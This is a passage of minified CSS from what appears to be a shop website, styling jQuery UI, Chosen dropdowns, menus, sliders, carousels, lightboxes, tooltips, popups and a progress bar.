-224px}.ui-corner-all,.ui-corner-left,.ui-corner-tl,.ui-corner-top{-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;-khtml-border-top-left-radius:0;border-top-left-radius:0}.ui-corner-all,.ui-corner-right,.ui-corner-top,.ui-corner-tr{-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;-khtml-border-top-right-radius:0;border-top-right-radius:0}.ui-corner-all,.ui-corner-bl,.ui-corner-bottom,.ui-corner-left{-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;-khtml-border-bottom-left-radius:0;border-bottom-left-radius:0}.ui-corner-all,.ui-corner-bottom,.ui-corner-br,.ui-corner-right{-moz-border-radius-bottomright:0;-webkit-border-bottom-right-radius:0;-khtml-border-bottom-right-radius:0;border-bottom-right-radius:0}.ui-widget-overlay{background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url(../img/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity:.3;filter:alpha(opacity=30);-moz-border-radius:8px;-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.chzn-container{position:relative;display:inline-block;zoom:1;*display:inline}.chzn-container .chzn-drop{background:#fff;border:1px solid #aaa;border-top:0;position:absolute;top:29px;left:0;z-index:1010}.chzn-container-single .chzn-single{background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;display:block;overflow:hidden;white-space:nowrap;position:relative;height:23px;line-height:24px;padding:0 0 0 8px;color:#444;text-decoration:none}.chzn-container-single .chzn-default{color:#999}.chzn-container-single .chzn-single span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-o-text-overflow:ellipsis;-ms-text-overflow:ellipsis;text-overflow:ellipsis}.chzn-container-single .chzn-single abbr{display:block;position:absolute;right:26px;top:6px;width:12px;height:12px;font-size:1px;background:url(chosen-sprite.png) -42px 1px no-repeat}.chzn-container-single .chzn-single abbr:hover,.chzn-container-single.chzn-disabled .chzn-single abbr:hover{background-position:-42px -10px}.chzn-container-single .chzn-single div{position:absolute;right:0;top:0;display:block;height:100%;width:18px}.chzn-container-single .chzn-single div b{background:url(../img/chosen-sprite.png) no-repeat 0 10px;display:block;width:100%;height:100%}.chzn-container-single .chzn-search{padding:3px 4px;position:relative;margin:0;white-space:nowrap;z-index:1010}.chzn-container-single .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat 100% -20px;margin:1px 0;padding:4px 20px 4px 5px;outline:0;border:1px solid #aaa;font-family:sans-serif;font-size:1em}.chzn-container-single .chzn-drop{-webkit-border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.chzn-container-single-nosearch .chzn-search input{position:absolute;left:-9000px}.chzn-container-multi .chzn-choices{background-color:#fff;border:1px solid #ccc;margin:0;padding:0;cursor:text;overflow:hidden;height:auto!important;height:1%;position:relative}.chzn-container-multi .chzn-choices li{float:left;list-style:none}.chzn-container-multi .chzn-choices .search-field{white-space:nowrap;margin:0;padding:0}.chzn-container-multi .chzn-choices .search-field input{background:transparent!important;border:0!important;font-family:sans-serif;font-size:100%;height:15px;padding:5px;margin:1px 0;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.chzn-container-multi .chzn-choices .search-choice{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#e4e4e4;color:#333;border:1px solid #ccc;line-height:13px;padding:3px 20px 3px 5px;margin:3px 0 3px 5px;position:relative;cursor:default}.chzn-container-multi .chzn-choices .search-choice.search-choice-disabled{background-color:#e4e4e4;color:#666;border:1px solid #ccc;padding-right:5px}.chzn-container-multi .chzn-choices .search-choice-focus{background:#d4d4d4}.chzn-container-multi .chzn-choices .search-choice .search-choice-close{display:block;position:absolute;right:3px;top:4px;width:12px;height:12px;font-size:1px;background:url(../img/chosen-sprite.png) -42px 1px no-repeat}.chzn-container-multi .chzn-choices .search-choice .search-choice-close:hover,.chzn-container-multi .chzn-choices .search-choice-focus .search-choice-close{background-position:-42px -10px}.chzn-container .chzn-results{margin:0 4px 4px 0;padding:0 0 0 4px;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.chzn-container-multi .chzn-results{margin:-1px 0 0;padding:0}.chzn-container .chzn-results li{display:none;line-height:15px;padding:5px 6px;margin:0;list-style:none}.chzn-container .chzn-results .active-result{cursor:pointer;display:list-item}.chzn-container .chzn-results .highlighted{background-color:#b7378c;color:#fff}.chzn-container .chzn-results li em{background:#feffde;font-style:normal}.chzn-container .chzn-results .highlighted em{background:0 0}.chzn-container .chzn-results .no-results{background:#f4f4f4;display:list-item}.chzn-container .chzn-results .group-result{cursor:default;color:#999;font-weight:700}.chzn-container .chzn-results .group-option{padding-left:15px}.chzn-container-multi .chzn-drop .result-selected{display:none}.chzn-container .chzn-results-scroll{background:#fff;margin:0 4px;position:absolute;text-align:center;width:321px;z-index:1}.chzn-container .chzn-results-scroll span{display:inline-block;height:17px;text-indent:-5000px;width:9px}.chzn-container .chzn-results-scroll-down{bottom:0}.chzn-container .chzn-results-scroll-down span{background:url(chosen-sprite.png) no-repeat -4px -3px}.chzn-container .chzn-results-scroll-up span{background:url(chosen-sprite.png) no-repeat -22px -3px}.chzn-container-active .chzn-single{border:1px solid #ccc}.chzn-container-active .chzn-single-with-drop{border:1px solid #ccc;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.chzn-container-active .chzn-single-with-drop div{background:0 0;border-left:0}.chzn-container-active .chzn-single-with-drop div b{background-position:-18px 5px}.chzn-container-active .chzn-choices{border:1px solid #5897fb}.chzn-container-active .chzn-choices .search-field input{color:#111!important}.chzn-disabled{cursor:default;opacity:.5!important}.chzn-disabled .chzn-choices .search-choice .search-choice-close,.chzn-disabled .chzn-single{cursor:default}.chzn-rtl{text-align:right}.chzn-rtl .chzn-single{padding:0 8px 0 0;overflow:visible}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0;direction:rtl}.chzn-rtl .chzn-single div{left:3px;right:auto}.chzn-rtl .chzn-single abbr{left:26px;right:auto}.chzn-rtl .chzn-choices .search-field input{direction:rtl}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 5px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:4px;right:auto}.chzn-rtl.chzn-container-single .chzn-results{margin:0 0 4px 4px;padding:0 4px 0 0}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:15px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:0}.chzn-rtl .chzn-search input{background:#fff url(../img/chosen-sprite.png) no-repeat -30px -20px;padding:4px 5px 4px 20px;direction:rtl}.chzn-container-single.chzn-rtl .chzn-single div b{background-position:6px 2px}.chzn-container-single.chzn-rtl .chzn-single-with-drop div b{background-position:-12px 2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:144dpi){.chzn-container .chzn-results-scroll-down span,.chzn-container .chzn-results-scroll-up span,.chzn-container-multi .chzn-choices .search-choice .search-choice-close,.chzn-container-single .chzn-search input,.chzn-container-single .chzn-single abbr,.chzn-container-single .chzn-single div b,.chzn-rtl .chzn-search input{background-image:url(../img/chosen-sprite@2x.png)!important;background-repeat:no-repeat!important;background-size:52px 37px!important}}.chzn-single{padding:10px 5px!important}.chzn-container .chzn-results{max-height:100px!important}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu{line-height:1}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:2.5em;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}ul.sf-menu li li li.sfHover ul,ul.sf-menu li li li:hover ul{left:10em;top:0}.sf-menu{float:left;margin-bottom:1em}.sf-menu ul{box-shadow:2px 2px 6px rgba(0,0,0,.2)}.sf-menu a{border-left:1px solid #fff;border-top:1px solid #cfdeff;padding:.75em 1em;text-decoration:none}.sf-menu a,.sf-menu a:visited{color:#13a}.sf-menu li{background:#bdd2ff}.sf-menu li li{background:#aabde6}.sf-menu li li li{background:#9aaedb}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{background:#cfdeff;outline:0}.sf-menu a.sf-with-ul{padding-right:2.25em;min-width:1px}.sf-sub-indicator{position:absolute;display:block;right:.75em;top:1.05em;width:10px;height:10px;text-indent:-999em;overflow:hidden;background:url(../images/arrows-ffffff.png) no-repeat -10px -100px}a>.sf-sub-indicator{top:.8em;background-position:0 -100px}a:active>.sf-sub-indicator,a:focus>.sf-sub-indicator,a:hover>.sf-sub-indicator,li.sfHover>a>.sf-sub-indicator,li:hover>a>.sf-sub-indicator{background-position:-10px -100px}.sf-menu ul .sf-sub-indicator{background-position:-10px 0}.sf-menu ul a>.sf-sub-indicator{background-position:0 0}.sf-menu ul a:active>.sf-sub-indicator,.sf-menu ul a:focus>.sf-sub-indicator,.sf-menu ul a:hover>.sf-sub-indicator,.sf-menu ul li.sfHover>a>.sf-sub-indicator,.sf-menu ul li:hover>a>.sf-sub-indicator{background-position:-10px 0}.jslider_plastic .jslider-bg i,.jslider_plastic .jslider-pointer{background-image:url(../img/jslider.plastic.png)}.jslider{display:block;width:95%;height:1em;position:relative;top:.6em;font-family:Arial,sans-serif}.jslider table{border-collapse:collapse;border:0}.jslider td,.jslider th{padding:0;vertical-align:top;text-align:left;border:0}.jslider table,.jslider table tr,.jslider table tr td{width:100%;vertical-align:top}.jslider .jslider-bg{position:relative}.jslider .jslider-bg i{height:5px;position:absolute;font-size:0;top:0}.jslider .jslider-bg .l{width:10%;background-position:0 0;left:0}.jslider .jslider-bg .f{width:80%;left:10%;background-repeat:repeat-x;background-position:0 -20px}.jslider .jslider-bg .r{width:10%;left:90%;background-position:right 0}.jslider .jslider-bg .v{position:absolute;width:60%;left:20%;top:0;height:5px;background-repeat:repeat-x;background-position:0 -40px}.jslider .jslider-pointer{width:13px;height:15px;background-position:0 -60px;position:absolute;left:20%;top:-4px;margin-left:-6px;cursor:pointer;cursor:hand}.jslider .jslider-pointer-hover{background-position:-20px -60px}.jslider .jslider-pointer-to{left:80%}.jslider .jslider-label{color:#b6338e;position:absolute;top:10px;left:0}.jslider .jslider-label-to{left:auto;right:23px}.jslider .jslider-value{position:absolute;top:15px;left:20%;color:#b6338e;line-height:2px}.jslider .jslider-value-to{left:80%}.jslider .jslider-label small,.jslider .jslider-value small{position:relative;top:-.4em}.jslider .jslider-scale{position:relative;top:9px}.jslider .jslider-scale span{position:absolute;height:5px;border-left:1px solid #999;font-size:0}.jslider .jslider-scale ins{font-size:9px;text-decoration:none;position:absolute;left:0;top:5px;color:#999}.jslider-limitless .jslider-label,.jslider-single .jslider-bg .v,.jslider-single .jslider-pointer-to,.jslider-single .jslider-value-to{display:none}#featured{background:none repeat scroll 0 0 #fff;border:1px solid #f2b0db;height:340px;overflow:hidden;position:relative;width:940px}#featured ul.ui-tabs-nav{height:340px;list-style:none outside none;margin:0;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:276px;z-index:10}#featured ul.ui-tabs-nav li{color:#666;font-size:12px;padding:0 0 0 15px}#featured ul.ui-tabs-nav li img{float:left;height:80px;margin:11px;width:80px}#featured ul.ui-tabs-nav li span{font-size:1em;line-height:18px}#featured ul.ui-tabs-nav li span.ui-item-title{color:#59023c;font-weight:700;font-size:1.1em}#featured ul.ui-tabs-nav li span.ui-item-desc{color:#59023c;font-size:1.1em}#featured li.ui-tabs-nav-item a{background:none repeat scroll 0 0 #f2afdb;color:#333;display:block;height:113px;line-height:20px;outline:medium none;padding:3px 5px 0 0;text-decoration:none;border:1px solid #d484b9;border-left:0;border-right:0;border-bottom:0}#featured ul.ui-tabs-nav #nav-fragment-1 a{border-top:0}#featured li.ui-tabs-nav-item a:hover{background:#e092b1}#featured li.ui-tabs-active,#featured li.ui-tabs-selected{background:url(../img/selected-item.png) left no-repeat;border-right:0;border-left:0}#featured ul.ui-tabs-nav li.ui-tabs-active a,#featured ul.ui-tabs-nav li.ui-tabs-selected a{background:#e092b1;border:1px solid #d484b9;border-left:0}#featured .ui-tabs-panel{width:680px;height:340px;background:#999;position:relative}#featured .ui-tabs-panel img{width:680px;height:340px}#featured .ui-tabs-panel .info{position:absolute;bottom:0;left:0;height:88px;background:url(../img/transparent-bg.png);margin:10px 20px}#featured .ui-tabs-panel .info a.hideshow{position:absolute;font-size:11px;color:#f0f0f0;right:10px;top:-20px;line-height:20px;margin:0;outline:0;background:#333}#featured .info h2{font-size:1.2em;color:#fff;padding:5px;margin:0;font-weight:700;overflow:hidden}#featured .info p{margin:0 5px;font-size:1em;line-height:15px;color:#f0f0f0}#featured .info a{text-decoration:none;color:#fff}#featured .info a:hover{text-decoration:underline}#featured .ui-tabs-hide{display:none}.ias_trigger{width:100%}.ias_trigger a{padding:4px 50px;color:#333;text-decoration:none;display:block;background:#f1F1F1;border:0;border-bottom:3px solid #ccc}.ias_trigger a:hover{background:#666;border-bottom-color:#ccc}.als-container{position:relative;width:100%;margin:0 auto;z-index:0}.als-viewport{position:relative;overflow:hidden;margin:0 auto}.als-wrapper{position:relative;list-style:none}.als-item{position:relative;display:block;text-align:center;cursor:pointer;float:left}.als-next,.als-prev{position:absolute;cursor:pointer;clear:both}#als-slider{margin:40px auto}#als-slider .als-item{margin:0 5px;padding:4px 0;min-height:120px;min-width:100px;text-align:center}#als-slider .als-item img{display:block;margin:0 auto;vertical-align:middle}#als-slider .als-next,#als-slider .als-prev{top:40px}#als-slider .als-prev{left:-10px}#als-slider .als-next{right:-10px}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{width:100%;height:100%;max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-3px;right:-5px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:5%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:38px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-nav span{visibility:visible}.fancybox-skin{padding:0}.jcarousel-skin-tango .jcarousel-container{background:#fff}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{padding:10px 43px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px 20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-vertical{height:150px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:172px;height:inherit}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0}.jcarousel-skin-tango .jcarousel-item-horizontal:last-child{margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:40%;right:5px;width:31px;height:75px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-horizontal.jcarousel-next-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:40%;left:5px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}.jcarousel-skin-tango .jcarousel-prev-horizontal.jcarousel-prev-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:focus,.jcarousel-skin-tango .jcarousel-next-vertical:hover{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}#grid-products span.title{color:#ba388e;font-weight:700;text-align:center}#grid-products span.price{color:#ba388e;font-size:1.6em;font-weight:700}#grid-products .grid img{margin:10px 0}#grid-products span.add-cart label{font-size:.8em}.carouselPanier{width:440px}.jcarousel-clip ul{margin:0 auto}.ias_trigger{margin:30px 0 40px;display:block;text-align:center}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #666;padding:4px 8px;border:1px solid #666;background:#666}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#666}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#666;border-top-color:#bc3790}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#666}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background:#666}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#666}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#666}}#ambiance-notification{display:block;position:fixed;top:10px;right:10px;z-index:999999}.ambiance-title{font-weight:700}.ambiance{float:right;clear:both;border:3px solid transparent}.ambiance-default,.ambiance-error,.ambiance-success{border-radius:2px;-moz-border-radius:2px;padding:10px;margin:10px}.ambiance-default{background:#000;color:#ddd}.ambiance-success{background:#468847;color:#dff0d8}.ambiance-error{background:#b94a48;color:#f2dede}.ambiance-close{display:block;top:-2px;right:0;color:#fff;float:right;font-size:18px;font-weight:700;filter:alpha(opacity=20);text-decoration:none;position:relative;line-height:14px;margin-left:5px}.ambiance-close:hover{color:#bbb;cursor:pointer}.clearfix{zoom:1;*zoom:1}.clearfix:after,.clearfix:before{height:0;display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;overflow:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.lof-slidecontent{position:relative;overflow:hidden;border:#c9b6d3 solid 1px;width:940px;height:300px}.lof-slidecontent .preload{height:100%;width:100%;background:#fff;position:absolute;top:0;left:0;z-index:100000;color:#fff;text-align:center}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(../img/slider-loader.gif) no-repeat scroll 50% 50%}.lof-main-outer{position:relative;height:100%;width:600px;z-index:3px;overflow:hidden}.lof-main-item-desc{background-color:#fff;opacity:.6;filter:alpha(opacity=60);margin-left:12px;position:absolute;bottom:10px;width:560px;color:#000;text-align:center}.lof-main-item-desc p{color:#000;margin:0 8px;padding:8px 0}.lof-main-item-desc p a{color:#000;border-bottom:1px dotted #fff}.lof-main-item-desc h3 a{color:#be3992;margin:0;font-size:100%;padding:20px 8px 2px;font-family:tahoma,verdana,sans-serif}.lof-main-item-desc h3 a:hover{color:#be3992}.lof-main-item-desc h3 a span{font-size:100%}ul.lof-main-wapper{background:transparent url(../img/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;height:300px;width:600px;position:absolute;overflow:hidden}ul.lof-main-wapper li{overflow:hidden;padding:0;margin:0;height:100%;width:600px;float:left}.lof-opacity li{position:absolute;top:0;left:0;float:inherit}ul.lof-main-wapper li img{padding:0;width:600px}li-desc{z-index:100px;position:absolute;top:150px;left:50px;width:400px;background:url(../img/transparent_bg.png)}li-desc p{color:#fff;margin:0 8px;padding:8px 0}li-desc h3 a{color:#fff;margin:0;font-size:140%;padding:20px 8px 2px;font-family:tahoma,sans-serif}li-desc h3 a:hover{color:#ff6;text-decoration:underline}ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%}ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0;margin:0;overflow:hidden}.lof-navigator-outer{position:absolute;right:0;top:00px;z-index:0;height:300px;width:310px;overflow:hidden;color:#fff}.lof-navigator li.active{background:url(../img/selected-item.png) no-repeat scroll left center;color:#59023c}.lof-navigator li h3{color:#7d1b5c;font-size:100%;padding:15px 0 0!important;margin:0}.lof-navigator li div{background:none repeat scroll 0 0 #ddd3e2;color:#7d1b5c;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #c9b6d3}.lof-navigator li.active div{background:none repeat scroll 0 0 #c9b6d3;color:#7d1b5c}.lof-navigator li img{height:46px;width:46px;margin:15px 15px 10px 0;float:left;border:#f0f0f0 solid 3px}.lof-navigator li.active h3{color:#7d1b5c}#popup_container{font-family:Arial,sans-serif;font-size:12px;min-width:300px;max-width:600px;background:#ddd;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}#popup_title{font-size:18px;line-height:21px;font-weight:400;color:#fff;background:#771b56;cursor:default;padding:10px;margin:0}#popup_content{padding:10px;margin:0;background:#fcfcfc;border:1px solid #ccc;border-top:0}#popup_message{margin:20px 0}#popup_panel{text-align:center;margin:20px 0 10px}#popup_panel input{min-width:100px;text-align:center}#popup_prompt{margin:5px 0;padding:7px 5px;border:1px solid #ccc;background:#f7f7f7;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#666}#popup_prompt:focus{background:#fff}#popup_overlay{background:#000!important;opacity:.5!important}#popup_cancel,#popup_ok{padding:5px 15px;font-size:12px;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}#popup_cancel:active,#popup_cancel:hover,#popup_ok:active,#popup_ok:hover{background-position:0 -39px}#popup_ok{border:1px solid #771b56;background:#771b56;font-weight:700;color:#fff}#popup_ok:hover{background:#666;border:1px solid #666;color:#fff}#popup_cancel{border:1px solid #DDD;background:#DDD;color:#333}#popup_cancel:hover{background-color:#666;border:1px solid #666;color:#fff}#popup_prompt{width:270px!important}#nprogress{pointer-events:none}#nprogress .bar{background:#b6338e;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #b6338e,0 0 5px #b6338e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#b6338e;border-left-color:#b6338e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes 